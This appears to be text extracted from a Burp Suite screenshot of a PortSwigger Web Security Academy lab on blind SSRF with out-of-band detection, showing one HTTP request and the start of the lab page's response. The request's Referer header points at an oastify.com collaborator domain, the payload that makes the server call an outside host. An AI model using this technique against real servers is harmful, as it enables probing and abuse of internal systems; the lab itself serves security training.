 Request
Pretty Raw Hex
\n
1 GET /product?productId=2 HTTP/2
2 Host: 0ab70046033dcf9581810c68008c00ac.web-security-academy.net
3 Cookie: session=xD1MOBjngfVpHGRtRarpGb9DIqTx04JM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://kuit5b2y058pe653k6krhuxrnit9hz5o.oastify.com/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4099
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-band-detection'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;